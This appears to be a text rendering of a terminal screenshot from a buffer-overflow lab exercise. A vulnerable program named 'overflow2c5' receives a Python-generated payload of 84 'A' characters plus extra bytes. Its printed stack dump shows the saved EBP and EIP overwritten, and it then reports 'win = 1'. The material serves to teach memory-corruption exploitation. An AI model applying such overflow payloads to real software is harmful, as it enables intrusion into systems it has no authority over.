 lubuntu@lubuntu: /media/sf_shared/owerflow2
File Edit Tabs Help
lubuntu@lubuntu:/media/sf_shared/owerflow2$ ./overflow2c5 `python -c "print ('A'
*84+'\x000000'+'\x01')"`
bash: warning: command substitution: ignored null byte in input
res 0
0xffe27c2c: 0x30303030 (saved eip)
0xffe27c28: 0x41414141 (saved ebp)
0xffe27c24: 0x41414141
0xffe27c20: 0x41414141
0xffe27c1c: 0x41414141
0xffe27c18: 0x41414141
0xffe27c14: 0x41414141
0xffe27c10: 0x41414141
0xffe27c0c: 0x41414141
0xffe27c08: 0x41414141
0xffe27c04: 0x41414141
0xffe27c00: 0x41414141
0xffe27bfc: 0x41414141
0xffe27bf8: 0x41414141
0xffe27bf4: 0x41414141
0xffe27bf0: 0x41414141
0xffe27bec: 0x41414141
0xffe27be8: 0x41414141
0xffe27be4: 0x41414141
0xffe27be0: 0x41414141
0xffe27bdc: 0x41414141
0xffe27bd8: 0x41414141 (beginning of buffer)
win = 1